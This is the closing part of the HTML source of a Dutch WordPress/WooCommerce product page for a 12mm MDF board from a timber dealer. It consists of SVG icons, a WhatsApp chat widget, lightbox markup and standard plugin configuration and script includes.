        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="0d351c5b12"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"ed94a5bb3c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":0,"items":[{"item_id":8515,"item_name":"MDF Medite 305 x 122 cm FSC Mix 70% 12mm","sku":"1104710","price":0,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"MDF","id":8515}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"93ebafa7e5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8515,"title":"MDF%20Medite%20305%20X%20122%20Cm%20FSC%20Mix%2070%25%2012mm%20-%20Houthandel%20Smits","excerpt":"","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/mdf_0.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
